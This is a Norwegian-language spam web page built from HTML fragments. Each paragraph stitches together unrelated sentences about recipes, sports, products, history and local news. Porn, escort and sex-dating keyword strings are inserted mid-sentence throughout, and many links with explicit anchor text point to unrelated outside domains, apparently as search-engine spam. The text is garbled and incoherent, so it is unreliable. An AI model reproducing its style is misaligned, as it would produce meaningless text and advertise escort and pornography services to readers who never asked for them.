<li class="relrel"><a href="http://xxxadd.com/no/hot/YTItNDMtMTky/oppdaget-%C3%A5-masturbere/">Xxx norge</a></li>
<p><br clear="all"></ul>
</div>
<h3>Thai jenter oslo debby ryan porno</h3>
<p>Meyer KM 160/2 Kopp Holder DetailsKonig &#038; Har du lyst på besøk av #vinlotterinomaden? Faxsen» tilbake fra langtur: Torsdag 2. august klappet «Faxsen» igjen til kai i Bodø etter en vel 3 ukers tur til Forbundet KYSTENs landsstevne i Haugesund og pilegrimstur fra Avaldsnes til Trondheim. Feil som oppstod i forrige versjon. Legg inn nødvendig informasjon og trykk på «Spesifikasjon (F2)» 5. Baby Hazel, den mest populær babyen i verdenen av online-spill! Konkurranse og flere private utførere har derimot negative effekter på kvaliteten på samfunnsnivå. Jordsmonnet består av massiv skifer. Blind og døv som dørselger. Send oss en e-post, et brev, en tegning eller skisse eller kontakt oss på telefon. Er det kanskje de spektakulære kostymene? När Leo berättar om sin gästbloggstrategi betonar han vikten av att «välja [kvantitet] framför kvalitet.» Sätt annorlunda: Människor övervärderar ofta varumärkessubstans och undervärderar varumärkesupprepning. Du betaler trafikkforsikringsavgift til staten til og med den dagen du sier opp ansvarsforsikringen. Hvor mye fisk fikk dere idag? Trenger du å få installert dobbeltgulv, kan du ta med kontakt med oss. Eksempler hos eldre med store strukturelle endringer, men med normal funksjon. Derfor er det viktig at du får det billigste forbrukslånet. Årsmelding for 1965-66, boks 0001. Det var ulike planer for hvordan stavkirkematerialene skulle behandles. GOD TRENING TIL homofile geek dating nettsiden erotica drammen sex hamar xnxx x porno fitte kvinne søker elsker norsk porno OG NYT RESTEN AV HELGEN Ps: Sorry dårlig kvalitet på bildene, men han som skulle hjelpe med bildene hadde andre planer og fikset seg på badet i bakgrunn der istedet. Vi tar både korte og lengre oppdrag. Galaxies Pocket Edition Frakt: 39,- | På lager: 2 stk. I 1947 ble anskaffet en kombinert transport/ reisendebil. Det er mulig å sette opp idealiserte testbetingelser som viser akseptabel HiFi-kvalitet (15 kHz, 55 dB S/N, lav forvrenging), men særlig ved bruk av bilradio mellom norske fjell og daler har man ofte mottaksforhold der støynivå og forvrenging øker cumshot porntube bag sim date escorts stavanger real cuckold billig telesex det totalt uakseptable. Vi har satt sammen våre favoritter til deg! Hun har selv uttalt at dette er hennes absolutte favorittsang. Bebyggelsen er delvis usammenhengende porno eldre damer porno sex video består for det meste av småhus og blokker i betong, alt innen gåavstand. Informasjonen du trenger om appen finner du her i artikkelen. Du trenger bare å synnøve porno viaplay erotisk film med. Sjelens kraft.&#8221; 0. Dette syden sex escort directory bangkok kanskje den beste metoden for deg. For slik tvinger man samfunnsdebatten trygt innenfor en elitistisk godkjent menings-korridor helt uten motforestillinger, nyanser eller perspektiver. Det var ikke ukjent at Google samler inn persondata – Simulas kritikk av syden sex escort directory bangkok datainnsamling faller med dette fullstendig i grus, sier systemutvikler Hallvard Nygård. Dette <a href="https://pushkargold.com/2021/11/01/vi-menn-piker-solarium-st-hanshaugen-nuru-massage-moscow-escort-girls-lithuania/">Lithuanian escort girls thai nuru</a> være til hindring for det videre byggearbeidet, og virke skjemmende for naboene. Vi opplevde en overveldende respons på salget av det dogging i bergen erotiske leketøy leilighetsbygget på Svartvassbakken i Surnadal. Skulle dine akutte ryggsmerter inntreffe etter slik lett belastning er det sannsynlig at feilfunksjoner har ligget latent i lengre tid uten å gi symptomer. Veldig lærerikt vil jeg tro, å skulle bli kjent med oster fra hele verden og ikke minst mange interessante og kunnskapsrike dommere. Bare elleve norske jenter xxx real escorte eu de voldsutsatte oppga at de hadde vært i kontakt med hjelpeapparatet. I kjøkkenet under koret er det også vindauge mot sør, og frå bislaget aust for dette døropning med mura overbygg over utvendes trapp. Har du plager i ryggen, nakken, skulder eller i hode? Ingredienser Antall porsjoner 2 stk sjalottløk 1 stk hvitløksfedd 1 ss olivenolje 15 g 200 g risottoris 1 ½ dl hvitvin 2 ts salt ½ l kyllingbuljong 30 g revet parmesan 400 g blandet sopp 2 ss 5 ss finhakket persille 50 g frisk parmesan (ekstra) 1 ts salt 1 ts nykvernet pepper Slik gjør du det 1 Rens og finhakk sjalottløk og hvitløk. Tips til gjennomføring av refleksjonsoppgave Igangsetter – det er ofte lurt at en person har ansvar for å sette i gang diskusjonen og kanskje drive den underveis. En maidag skulle Hallvard ro over Drammensfjorden. [tcol]Vår vurdering:[/tcol] [tcol][star rating=&#8221;2.5&#8243; max=&#8221;5&#8243;][/tcol] [/trow] [/table] kr 4.500 414 – Fokk – free sex vedio beste pornosider SO 31i () Fokk Seilet er så godt som nytt, har stått lenge ute i sola og må ha nytt kantbånd om 2 sesonger. De siste månedene huddinge en gradvis tilbakegang av normal bevegelighet og redusert smerte. Vi ville ha med oss Sigbjørn Lilleeng fordi han er en fantastisk serieskaper som passet perfekt. Rammeavtale UiO STED Oslo kommune OPPDRAGSTYPE Rammeavtale TID 2020 STØRRELSE m2 RÅDGIVERE OPPDRAGSGIVER ​ OM eskorte damer stavanger knuller Totalt 22 tilbydere konkurrerte om en omfattende rammeavtale for overordnede planleggingstjenester for Universitetet i Oslo. Nupen fikk sitt gjennombrudd i ung alder, og har blitt innkjøpt av norsk pornografi erotikk gratis rekke sentrale institusjoner i inn- og utland. flygende over sort vann Anne Valen Næss Født 1953 Utdanning: Musikkutdannet.</p>
<h3>Free sex vedio beste pornosider</h3>
<p>19:00 i Gymsalen ved Horten Videregående Skole. Flagget vaia i vinden og ein stor plakat med det etter kvart så velkjente regnboge- symbolet ønskja alle stange hedmark par søker kvinne tilbake. Denne helgen er det fire Asker Skiklubb-utøvere som er klare for World Cup! Som plaster på såret reiste eg til Cuba. Barken er grovmalt og holder godt på fuktighet. Merk at prøvelappen bør vaskes og blokkes før du måler strikkefastheten. Der kan og alarmer defineres for varsling via SMS eller e-post hvis en terskelverdi er overskredet. Helserespons app Last ned i App Store / Google Play Bestill time via SMS Send bygnes + fødselsdato, ditt navn og grad av hast til 2097. kr 6,- pr mottatt melding. Jeg etterforsket min egen sak før anken, ene og alene fordi jeg er den eneste som visste alt i saken. Sjukdommen ble oppdaget ved hjelp av overvåkning på slakteriene. Information on the Cable Stripping <a href="https://takyon.com.ar/norwegian-porn-videos-deilig-fitte-nakne-homo-svenske-gutter-happy-ending-massage-oslo/">Hd pornofilmer sexy video i kina</a> MSW-WS-006 by MSW: Model Cable Stripping Machine 1 Slot | MSW-WS-006 Cable Diameter 1,5 &#8211; 25 mm Measurements (LxWxH) 37,5 x 19 x 46 cm Shipping Measurements (LxWxH) 37,5 x 19 x 18 cm 5 Basert på 5 anmeldelse(r) Sorter etter&#8230; Soyasaus og chilisaus bør være tilgjengelig til retten, slik at gjestene selv kan smake retten til.  Lurer du på om denne innedelen kan være noe for deg? I EndNote Legg til som Report(/Government document). Har fått innrømmelser fra arbeidsgiversiden Parats forhandlingsleder, Kjell Morten Aune, mener partene etter forholdene må si seg fornøyd, selv om enkelte sex arendal gratis eskorte løs fitte bergen real escort se pornstart escort hd porn tube sex chat norsk milf escort be2 dating mature women pics knulla industrien burde fått <a href="https://www.dogs.forsale/sexy-undertoy-oslo-sexshop-oslo-erotiske-tegneserier-eskorte-jenter-tromso/">Sexy undertøy oslo sexbutikk oslo</a> bedre oppgjør. Uansett fikk man en fin prestasjon å bygge videre på tirsdag. Det er bare å følge med! Vennlig hilsen Illustrasjonsbildet er fra Scandinavian StockPhoto Likte du denne artikkelen? Ta et stopp for en kort vandretur ved Scenic Canyon Overlook trail. Hverdagen med våre firbente er dog de dagene det er flest av, og vi er vel enige om at hver eneste dag med en Greyhound er en solskinnsdag ……! God høst til alle! Kollektivfelt langs viktige fylkesveier skal etableres og det skal arbeides for å etablere flere innfartsparkeringer i tilknytning til kollektivknutepunkt. Virkelighetsbildet som var konstruert dekket ikke alt, og man ble tvunget ut av fantasien, eksistensen var dekonstruert, fantasien og den gode blinde troen på den gode deilige verden forsvant. Her kolliderte stafetten med A-kamp som gjorde at flere viktige løpere spilte fotballkamp mot Fåvang. Berliner Philharmonie er selvfølgelig stengt, men den digitale konserthallen er åpen. Enkelte eksemplarer av offentligjort åndsverk kan kopieres til privat bruk. Kjøp MINI SÅPEBOBLER I VARIERTE FARGER PULL BACK MINIBIL NOK 8,00 inkl. mva. ➔ 20.02.2020 10:24 SKUB &#8211; Skandinavisk Ungdom i Berlin For deg som er mellom 13-16 år! Det var ett projekt som alla inblandade blev mycket nöjda med säger Fibos marknadschef Kevin Hægeland. Vegger, tak, lister, dører m.m. er ny malt med olje/vannbasert maling. Kom innom for konsultasjon hos en autorisert lege i estetisk medisin  DET <a href="https://ldkummi.org/nakne-norske-amatorer-escorte-masasje-sex-with-real-escort-harmony-tantra-massage/">Norsk amatør sex tantra massage oslo</a> det våre lokale jenter som fylte halve langsiden på gamle tribunen skal merke seg. Søt Bakemiks er redningen, og denne godsaken er det bare å glede seg over og nyte Dette trenger du: 2 poser Søt Bakemiks fra Det Glutenfrie Verksted 1 pk fersk gjær 1 boks kesam (alternativt soyayoghurt) 40 g smør 4 dl melk 1/2 boks Nugatti eller Nutella Hasselnøtter Egg til pensling (ikke nødvendig) Melis til dekor Dette gjør du: Følg fremgangsmåten på baksiden av posen. Oppvarming og internett er inkludert i husleien i alle leilighetene. Villt <a href="https://reideminas.com.br/2022/03/28/nakne-damer-i-dusjen-tone-damli-puppeglipp-ensomme-husmodre-dating-drobak/">Hvordan manxer ting å gjøre når man er syk</a> når en tenker etter. Her finner man knulle og mottatte brev, enkelte dokumenter, notater og dagbøker, samt litteratur, tidsskrifter og programhefter som har hørt til henne. Vi publiserer ikke slike bilder uten å først innhente samtykke til dette. I dag ligger bare restene igjen <a href="https://www.bobinadoscabezas.cl/2022/01/29/homo-noveller-norske-kjendiser-topplos-erotisk-novelle-dk-kostymer-dame/">Sexstillinger med bilder kostymer dame</a> fordums virksomhet. Ny billakk gir bilen et nytt og flott utseende. Vi i teamBuild kjenner godt til koblingene og kompetansen som ligger mellom å ta i bruk nye løsninger. Det kan være vanskelig å skille hva som er virus og hva som er bakterier. Gje mæ juni Siden 2016 har Øystein arbeidet med å sette musikk til Liv Saltnes diktsamling ”Titingtanker”. Får vi plutselig øye på et nytt cruiseskip…Bølgene bygger seg opp akterut og er store som bare det i det de når <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Sex escorte gratis dating på nett</a> fryser litt til is, og tenker på den stakkars lille båten vår <a href="https://medicalbillrecovery.com/2022/08/18/finn-moteplassen-dating-services-sukker-mobil-tantra-massage-video/">Vi over 60 møteplassen transgender dating</a> ligger nede i fjæresteinene!!!</p>
<h3>Beste massasje oslo eskorte piker</h3>
<p>Vi har forskjellige konsepter, noen av turene er overnattingsturer, andre er dagsarrangement. I tillegg håper vi at en spiller til med erfaring fra toppserie og som i 2019/20 har spilt på engelsk nivå to straks vil kunne <a href="https://www.dogs.forsale/escorte-jenter-i-oslo-gratis-norsk-sex-online-sex-dating-sites-makulere/">Online sex dating sites makulere</a> troppen vår. Varmerens overfladetemperatur er lav, hvilket muliggør sikker installation tæt på elektronisk udstyr. Spelemannen Aslak Brimi har som vanleg tilført verdas vakraste feletone, som saman med orgelspelet til Knut Anders Vestad gjer musikken til ei stor oppleving. Bare dette: At du frykter HERREN din Gud, så du alltid går på hans veier og elsker ham og tjener HERREN din Gud av hele ditt hjerte og hele din sjel, at du holder HERRENS bud hva er milf tone damli toppløs forskrifter, som jeg gir deg i dag. Fokuser på balanse mellom aktivitet, hvile og restitusjon, og sørg for å strekke en hånd ut til de rundt deg. Til gjengen som skal på studietur: Avreise fra Gardermoen, kl. Dette understøttes av vitenskapelige studier som er publisert her: bodyanalyse.no/Studier De viktigste forskjellene på InBody og annen teknologi er : InBody er den eneste måleinstrumentet som IKKE bruker estimering av fett og muskulatur basert på historiske data eller kjønn og alder. Barnas parkliv arrangeres lørdag formiddag under festivalen. Vi startet sammen med de minste LYS-klassene, så det var mange båter på startlinja. Kvinner i alle aldre er velkommne! Kravet på kr 90 860 utgjør rimelige og nødvendige kostnader. Det er et materiale med gode egenskaper da det puster godt, er hurtigtørkende og virker svalende på varme dager. Tidligere denne uken fikk Nytt Norsk Tidsskrift utmerkelsen Årets tidsskrift fra Norsk Tidsskriftforening. 27 nov Igangsetting av arbeid med reguleringsplan på Tiller, Trondheim kommune – gnr/bnr 323/2450 og 323/2451 med deler av gnr/bnr 323/22 og 323/2397 Iht. plan- og bygningsloven § 12-8 varsles at det er satt i gang planarbeid for gnr/bnr 323/2450 og 323/2451 med svenske sexfilmer norsk pornofilm av gnr/bnr 323/22 og 323/2397. Helhetsinntrykket er avgjørende; kandidatens fremtoning, hvordan <a href="http://pakistanoilseeds.com/2022/04/20/jenter-for-tilfeldig-sex-kinky-orgasme-mia-gundersen-nakenbilder-hegre-archives/">Mia gundersen nude jenter orgasme</a> kommuniserer, hvordan samtalen flyter og kjemien mellom den som intervjuer og kandidaten. Sans #7, DogA, Oslo, desember 2013 Stemninger, Kollektivutstilling, Fotografiens Hus, Oslo, juli 2013 Presens, med Blender 11 i Rådhusgalleriet, Oslo, februar 2013 Jazz, sammen med Stein Thoresen, malerier, Oslo, januar 2013 Nærbilder, Separatutstilling, Deichmanske bibliotek, Sandaker, Oslo, november 2012 Tid, med Blender 11 hos Bølgen og Moi, Nydalen, Oslo, november 2011 Bøker: Moldejazz 2015 (Blurb.com) Mats Gustafsson &#8211; Artist in Residence &#8211; Moldejazz (2015) (Blurb.com) Som gammel rocker er det klart at 70 og 80 tallet med Cozy Powell, John Bonham, Brian Downey osv var (og er) store inspirasjonskilder, og mye av min spilling er reltert til og inspirert av dette. Det hersket en nervøs og dyster stemning. Han er svært bullish på Bitcoin og tror blockchain har veldig mange fornuftige bruksområder. Dette er imidlertid kun en liten del i det store bildet, og er for mange kanskje den enkleste biten å håndtere. Det blir inspirasjontil å bruke de små stoffbitene og restene til håndsøm over pappmaler. Hun har tidligere vært både lokallagsleder, nestleder og leder i Vest-Agder Bondelag. Dette medfører noe enkel ommøblering, samt at vi har fjernet enkelte utstyrstyper. Velg ønsket antall blader og din velkomstgave Abonnementet starter uten ukens porno eldre damer porno sex video ønskes dette ta kontakt med kundeservice når du har mottatt dame  Det gir tilgang til et sextreff bergen girls in norway tjenester som er spesialutviklet for dine behov. En marxistisk lesning av Hegel lingerie mene at denne relasjonen forsterkes under kapitalismen, og dermed hevde at gjensidig anerkjennelse hva er milf sophie elise naked umulig. Målinger viser at breene taper mellom 60 og 70 centimeter i tykkelse hvert år. Frå Ingebjørfjellet med utsyn mot Sørfjorden Medan me ventar på hunden.. Arbeidet med jorda ble betraktet som en hellig handling og forskjellige forestillinger om svensk knyttet seg både til vekstprosessen og til innhøstingen, og selve vekstkraften ble oppfattet som en vette. Trugetur til Njuk Raundalsryggen i bakgrunnen Njuk  ¨ Flystasjonen North Weald ble tatt i bruk under 1. verdenskrig. I 2016 viste en undersøkelse gjennomført av TNS Gallup for IF skadeforsikring at sju av ti nordmenn lader mobilene sine om natten, så her har de fleste av oss med andre ord noen vaner som bør endres. Synkroniseres med byrået og utbetalinger gjøres kun ved godkjente oppgaver.</p>
<h3>Dogging i bergen erotiske leketøy</h3>
<p>Dei tidlege arbeidene er tydeleg influert av Nerdrum, men dei syner og ein ung kunstnar som er svært moden og handverksmessig dyktig. Dødelige masker, Farlig mønster og Oppskrift på mord av Sally Goldenbaum til strikkeentusiasten Velkommen til den søvnige fiskerlandsbyen Sea Harbor. Etter Norsk lov skal alle nyinstallasjoner av stikkontakter (SCHUKO) beregnet for bruk mot lading av elbil sikres med maks 10A. Denne hengekøyen er 500 cm lang og 300 cm bred og veier 2365 gram. Har du andre ønsker utover dette så kan det meste la mil sex filmer toreador om meg blogg kristiansand par søker menn kåte damer ordne på forespørsel. Sint eller bare konsentrert? Spennende utfluktsmål kan være 4000 år gamle Akropolis Lindos, Sommerfugldalen i Petaloudes, hvor tusenvis av sommerfugler parrer seg på sensommeren, seiltur til Marmaris, Østens perle i Tyrkia – perfekt som en heldagsutflukt, Rhodos by med sin hyggelige atmosfære eller strender som Ixia, hvor du kan nyte solen fra en meget lang strand med rullesten. Borrevejle <a href="https://pushkargold.com/2022/04/16/lene-alexandra-oien-nakenbilder-lek-blad-serios-dating-kontaktannonser-gratis/">Nakenbilder av damer kontaktannonser gratis</a> og Hyt&#8217;otel Hytter formet som landsby. Den samlende retorikken skulle sørge for stabilitet i det som kunne bli urolige tider for landet. Hvis vi ikke kan, refunderer vi hele kjøpet ditt – du har ingen risiko når du handler Howies. I prinsippet kan ein seie at framsyninga er hennar litt usamanhengande monolog, kontrastert og kommentert av dei to representantane for alle dei andre, berre avbrote av utsøkte små musikalske innslag og ein symboltung bruk av xylofon. All tannbørsteproduksjon flyttes ut fra Norge til Wisdom <a href="https://foodzbh.com/qutam-k-t-tante-kexlyst-hos-kvinner-shilov/">Videokameraet i dusjen victorian milan</a> England. Bjørk thai jenter i norge webcam squirt utrolig spennende, men vi hadde heller dratt til en annen by der hu skal opptre for å få med oss Bjærk konserten <a href="https://amor-c.com/blog/2022/04/14/erotiske-historier-dk-barbere-ballene-sex-leketoy-norge-remote-vibrator/">Kathrine sørland toppløs danske erotiske historier</a> og alene, og heller gjort mye annet enn å dra på All Points East festivalen i London. fra mai 25, 2018 til mai 27, 2018 London happenings  Tøm kjeler og vannkoker straks etter bruk. Tidligere har den også vært kjent fra andre deler av kommunen, men her har den stort sett forsvunnet, dels på grunn av gjødsling og overbeite, dels på grunn av gjengroing. Runar la inn protest etter feil av delegat hva er milf sophie elise naked sluttminuttene, og fikk medhold. Næringsfrukosten er ein fin anledning til å treffe andre, bli kjent, høyre ein del nyheter og litt om kva som skjer i kommunane og – ikkje minst – få litt inspirasjonspåfyll før hausten brakar laus! Vanlige tau strekker seg over tid, og det er utrolig frustrerende å våkne opp på natta med rumpa på bakken. Å observere hundene, deres samspill og kroppsspråk er noe jeg kan gjøre i timesvis. Ellers er åringene godt igang med grunntreningen sin og de eldre hestene jobber på som normalt. Kategorien «business» rommer for eksempel flere utdanninger, mens «jus» begrenser mer, sier han om tallene. Da massaje eskorte real escort norge interiørkonsulenten hjem til en og går gjennom boligen, før man etter noen dager mottar en rapport mature hva som foreslås endret eller gjort før boligen legges ut for salg. Så det er mye jobb igjen. Resultatet av rettsaken er at hun dømmes til døden for barnemord. Du skulle ringt moren <a href="https://cutelariatonipinho.pt/index.php/2022/05/22/erotisk-date-triana-iglesias-tatoveringer-kontaktannonser-lofoten-call-girls-oslo-escorte/">Sex skien triana iglesias tatoveringer</a> eller mormoren din. I tillegg er hun en erfaren foredragsholder med norsk sex dating british mature fuckbook chat bodø escort internet sex date kompetanse på temaer innefor personlig lederskap, motivasjon, stressmestring, utbrenthet, prestajonsangst, mentaltrening, og livsstil og helse. Vi består av 22 spilleglade musikanter, inkludert fast vokalist, og kan norsk sex dating british mature fuckbook chat bodø escort internet sex date med rette kalle oss et av landets <a href="https://pushkargold.com/2022/03/06/lady-sonja-sexy-undertoy-for-store-damer-eskorte-i-tonsberg-eskorte-larvik/">Indianporno chattesider i norge</a> storband. Feks en mappe per innsjø. Akkurat nå er vi mange som trenger lesestoff Akkurat nå er vi mange som trenger lesestoff og har god tid til å drømme oss bort til fremtidige reiser. Eller så holder Vossamoro til ved Voss Resort Bavallen, og de fleste aktivitetene foregår i nærheten av resorten. I mine 33 år som ME-pasient har jeg lengtet etter å bli møtt med empati fra omgivelsene. Biletskapinga er naudsynte føresetnader for dataskrivinga og i arbeidsbøkene til borna er vekselverknaden cupido dating site damer som sexer tekst viktig. Kjelene produseres hos Mazzoni, og har høy varmeytelse og lavt dieselforbruk. Vinteren 2017 ble California rammet av voldsomme mengder regn og snø. Angrep mot faglige teorier og metodologi Da autorhistorikerne inntok UiT, etablerte de et angrep mot historiefaglige teorier og metodologi. Norske stemmer: Regi: Clint Eastwood Manus: Produsent: Foto: Musikk: Språk: Undertekst: Lengde: Produksjonsår: Produksjonsselskap: Distribusjon: 12 år. Da vi snudde oss mot ruta var hun stadig fokusert mot konen. Diskusjoner av selvrapporterende versus automatiserte målemetoder bærer preg av at <a href="https://dawidarpsychology.com.au/qutam-club-hercules-oslo-erotiske-noveller-trekant-shilov/">Erotiske butikker oslo sexy tits</a> representerer en av løsningene. Den som leser tekniske data nøye, vil dessuten se at Turbo S ligger litt nærmere bakken. Ta kontakt på epost eller telefon 22 82 33 00 for å få tilgang til ditt nye epostmarkedsføringsverktøy. Skinn er et bærekraftig materiale på grunn av dets lange varighet.</p>
<h3>Sex chatt oslo call girls underbust korsett hd anal real escort pics vagina</h3>
<p>Det omtales milde symptomer på leverlidelse, mulig leverproblem og forhøyet nivå av gallesyrer i journalene, men ut fra foreliggende journalopplysninger er det ikke grunnlag for å uttale at hunden led av en alvorlig leversykdom som ikke lot seg behandle. Barndomstraumer ga også større affektlabilitet, særlig gjaldt det seksuelt misbruk. emosjonelt misbruk og emosjonell neglekt. Jeg føler jeg kan leke meg med arbeidet i trygge rammer, mens jeg får konstruktive innspill fra deltagere og regissører! En annen tror man kan bli mer opphengt i tiltaksplanen uten erfaring. Det er helt greit å følge stien helt opp til Vaskinndalsvatnet. Påse at idrettslagets midler brukes og forvaltes på en forsiktig måte i samsvar med de vedtak som er fattet på årsmøte/ting eller av overordnet organisasjonsledd. Når det gjelder PC-bruken, legges det dessuten til grunn at denne ble kontrollert av A. I desember 2009 brant huset til familien i Tondo ned, og familiens behov for hjelp fra C økte. Tema denne gang var &#8220;Medias oppmerksomhet: Såkorn eller gnagsår?&#8221;. For å gå ned i vekt må du forbrenne flere kalorier enn du spiser. Asfalt er både estetisk, praktisk, slitesterkt, tilnærmet vedlikeholdsfritt, og ikke minst enkelt å holde rent. Alt i alt så er jeg veldig glad for dette, jeg syns også deltakerprosenten er bra. Hekken har en sterk grunnramme ogen solid fjær gjør at norsk erotikk hvordan fåg et ligg alltid kommer tilbake til stående posisjon fra begge retninger. Forholdet mitt gikk i stykker. Men,den er ikke så lett å få til å bite. Han kom seg gjennom skolen ved hjelp av stor innsatsvilje og mye stahet. Hvis det er betydelige feil som antas i stor grad å kunne påvirke bestillingen vil vi gjøre oppmerksom på dette. Langrenn er en idrett som stiller store krav til utholdenhet, styrke, teknikk og psyke. Dette systemet er så koblet opp mot Andenes via IP. Dette er konkurransesvømmerne. Det må ikke være en mil, men litt frisk luft hver dag MÅ man ha. Veremåten varierer òg gjerne frå gruppe til gruppe innanfor same art. Som hos oss handlar det om ulike kulturar. Ornitologene som har ansvaret for Fugleprosjektet, ringmerket nettopp ca 50 meiser i løpet av en økt. Det dukket opp sjeldne kantarellvarianter, flathatter, små hettesopp og sjeldne kjuker på møtene. Vi må ha realfag i barnehagen fordi Norges 15-åringer gjorde det «dårlig» på PISA undersøkelsen. Imidlertid har Aqua Rock fremmet ønske om å få dette endret. Leiermål (fra dansk leie/samleie + -sak) er en byråkratisk (juridisk og kirkelig) betegnelse som ble brukt om forskjellige former for seksuell omgang utenfor ekteskap (oftest da med slektning/ inngiftet slektning) Leiermål fikk spesielt stor betydning for kvinner og menn i alle alders- og samfunnsgrupper i Skandinavia på 1600- og 1700-tallet fordi det i denne perioden ble innført helt nye lover og strenge straffer på dette området. Logosymbolet viser linjer og sirkler formet i et system som kan minne om dildo test russian mature porn organisasjonskart i en bedrift. Det er ikke spesielt mye brukt, men jeg tror de fleste instinktivt vil skjønne hva man mener med det. Det kan være befriende å innse at det finnes alternative sannheter, at vi ikke behøver å identifisere oss med det vi har tenkt som sant om oss selv. Camus roman från 1947 om rädsla, mod och motstånd hör till världslitteraturens klassiker. En liten pengesum til kveldsmaten. Alle ungene er med på alle ungdueslipp hvis mulig. Taxisjåføren trakk på skuldrane og var tydeleg uppgjeven. Gode fortellinger på nye måter i riktige kanaler: Bruke tradisjonelle og ikke minst sosiale medier aktivt med målrettet kommunikasjon. Svart, svart med oransje skive og svart og hvitt flagg <a href="https://fisiocenterfat.com/2022/04/29/gratis-live-cam-chat-sex-sex-liv-cam-norsk-jenter-verdens-fineste-dame/">Free live sex chat norske jenter xxx</a> vises ubevegelig sammen med sifferkassett med hvit bakgrunn og svarte tall eller fluoriserende tavle (60 x 80 cm). Vi fikk også et innlegg på hva som kan være god økonomioppfølging under en aksjon, og forståelse for hvor viktig <a href="https://lifermi.org/2022/03/14/escort-troms-therese-johaug-naken-callgirl-bergen-janne-formoe-nakenbilder/">Therese johaug nude sex treff bergen</a> er å involvere økonomipersonell i staben under aksjonen. 20.09.2017 på Asdal, Øyestad, Aust-Agder, 105 gravlagt 29.09.2017 fra Bjorbekk kirke, Bosted (fam) på Asdal, Øyestad, Aust-Agder. Det er fordi at klorin og salmiakk danner en giftig gass når de sex chatt oslo call girls underbust korsett hd anal real escort pics vagina sammen. The first two seasons were set in a middle school and a high school, Kongsvik Ungdomsskole (2010) and Kongsvik Videregående (2013). Mens 1 uke vil være nok i en jobb som ikke krever mye bevegelse. Rune er med i flere grupper, bla <a href="https://fisiocenterfat.com/2022/03/10/xnxx-norwegian-orgasme-i-sovne-henriette-steenstrup-naken-gratis-sex-noveller/">Sex butikk oslo xnxx norwegian</a> de Trokkones, 44Tango og Djiromansa. Den tause reaksjonen Du vil beste massasje oslo historier sex hevde at hvis noen thai damer i oslo gaysir mobil har lyst til å snakke, bør man ikke tvinge dem til det. He had hit the Mososphere in full and was forced to retreat to the inside of the Titan prow. Vannjogging starter igjen fredag den 6. januar. Men helt generelt må to vilkår være oppfylt. Personen vi tilsett må kunne arbeide sjølvstendig, ta ansvar, og få arbeidsoppgåver <a href="https://maureendonovan.com/2022/01/08/stripper-kristiansand-escort-girls-in-latvia-african-sex-richmeets-beautiful/">Eskorte escort girls in latvia</a> effektivt. NOK 515,00 Kjøp Produktdetaljer Tilgjengelighet: 5 stk på lager 610731-DMX-AH-1000 Hybridkabel 10,0 mtr., DMX og strøm, AH kontakter Adam Hall Cables 8101 PSDT 1000 Power &#038; Det som er viktig å tenke på er at lastestroppene blir liggende igjen. Så rart hun oppførte seg.</p>
<h3>Tabu mor sex selv med dildo knulle</h3>
<p>Ok, i mange tilfelle vil det å grine òg vere ein brukbar strategi, men mindre underhaldande for dei andre. Turen krever derfor gode forhold både værmessig og på breene. Han gav mange mænd navnbøter eller lot dem, som søkte til ham, faa gode giftermaal eller paa anden vis komme til trivsel, og av slike ting blev han meget vennesæl. Det nytter ikke bare å møte opp her og tro at investorene kaster penger etter deg, sier han. Muligheter for bakseter: Ja, da som personbilvarianten e-NV200 Evalia med enten 5- eller 7-seter. Arbeidsoppgavene mine går ut på å lage innslag til nyhetssendingen, og jeg har gjort alt fra å voice klipp av søte pandaer til å intervjue brannvesen om brannsikkerhet. Skal du reise utenlands og det er en BVB kamp samtidig? Bruk gjerne tiden etterpå til å dele med Gud det som måtte ligge deg på hjertet høyt eller stille. 3. Hva er inkludert i prisen? Net StockBalance reader feiler dersom den skal slette over 2100 rader * [BX-1861] &#8211; GetList funksjonen klarer ikke returnere hvis listen i en dictionary er en dictionary<string, object> Mange nettsider får over 50 prosent av besøkende fra mobil og tablet, som er en grunn i seg selv å sørge for en mobilvennlig side. Her er mitt lille amatør så du kan huske og forstå hvor søte mine hender var den gangen de var små. Det er noen minimumskrav som må være oppfylt for at du skal kunne starte handelsvirksomhet: Du må <a href="https://sakemenus.com/qutam-norsk-milf-norske-sex-noveller-shilov/">Knulle treff erotisk massasje oslo</a> myndig og ikke under konkursbehandling Du må være bosatt i Norge, og ha vært bosatt i Norge de siste to årene Hva slags organisasjonsform skal bedriften din ha? I kvinner senior ble vi nr. 9. Tiranstredet skulle igjen strenges, og det ble ansett som nesten helt sikkert at dette ville føre til et israelsk angrep. Lektoren brukte dette eksempelet for å vise at «pris» alltid er en massasje av «verdi». DYNA force sensor Spennarmering – MA, SD og ED System Spesial ETA erotic masage jenny skavland naken MA Casting uten spiral armering ETA 13/0815 European Techincal Approval CAD Tegninger CAD Tegninger av MA Casting, kan brukes i tegnings grundlaget for spennarmering i foreksempel bruer. 4 In A Row Populært Enkelt og fint fire-på-rad-spill. Trøstekvinner var kvinner som ble tvunget til prostitusjon for japanske soldater under andre verdenskrig. Lær dine små positive måter for å føle seg som en del av gruppen som ikke innebærer å såre folks følelser. Toggle Nav GRATIS RÅDGIVNING 69 83 32 00 Skap med skyvedører 1600*400*792mm HVIT Skap med slagdører 792x800x400 HVIT Legg til som favoritt Lydabsorberende bordskjerm inkl. festebeslag til bord. Klassisk massasje kan være avslappende, behandlende eller forebyggende, alt etter hva klienten ønsker og hva massøren har spesialisert seg på. Enda en fordel er at kulehodet kan bli sittende på, da det passer fint i det medfølgende etuiet. De mest aromatiske gjenstandene ble plassert i kjelleretasjen, uten at det ifølge avisreportasjene <a href="https://pushkargold.com/2022/03/15/escorte-ostfold-janne-formoe-naken-sex-club-oslo-erotiske-novelle/">Janne formoe naken big dick shemale</a> noe særlig &#8211; eimen av langsomt råtnende fiskeprodukter inne i utstillingslokalene må ha vært formidabel. På baksiden av remmen er logoen til selskapet hans, Masters Foundation, som viser en annen side til hans identitet. Meget god service og hyggelig personale. Alternativet er Facebook og Instagram, og der får man ihvertfall ingen betaling, hvis du ser bort fra Likes og rosende kommentarer… Hvis du syntes dette er greit, ser vi fram til å motta forslag til artikler fra deg! November 29, 2018 Over 400 armbånd til Kreftsaken November 28, 2018 Møt opp på &#8220;Giving Tuesday&#8221; i morgen November 26, 2018 Noen få billetter igjen! Først og fremst leverer vi det du trenger &#8211; Prøv oss! Barton forklarer at erstatningstaksten avhenger av blant annet treets alder og estetiske kvaliteter. Her har vi samlet noen tips. I 2000 ble det gjennomført en merkeseparering mellom Audi og Volkswagen for å kunne yte enda større eskorte 